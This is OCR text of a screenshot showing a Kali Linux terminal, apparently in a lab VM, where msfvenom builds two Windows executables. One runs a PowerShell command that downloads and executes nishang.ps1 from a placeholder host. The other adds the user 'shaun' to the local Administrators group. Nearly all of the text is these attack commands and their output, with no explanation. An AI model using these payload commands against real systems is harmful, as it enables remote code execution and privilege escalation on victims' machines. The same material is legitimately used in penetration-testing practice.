 Kali/Hannan [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:30
hannan@kali: ~
File Actions Edit View Help
msf6 > Interrupt: use the 'exit' command to quit
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/nis
hang.ps1')\"" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://IP/
nishang.ps1')\"" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 267 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 225 bytes
Final size of exe file: 73802 bytes
KALI LINUX